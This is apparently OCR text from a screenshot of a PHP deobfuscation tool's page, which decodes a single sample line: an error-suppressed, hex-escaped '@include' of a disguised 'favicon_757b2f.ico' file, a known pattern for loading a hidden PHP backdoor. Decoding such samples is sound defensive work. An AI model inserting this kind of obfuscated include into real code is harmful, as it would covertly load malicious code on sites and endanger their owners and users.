
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x45:\we\x62\rmr\x6fdrig\x2ffavi\x63on_7\x357b2f\x2eico"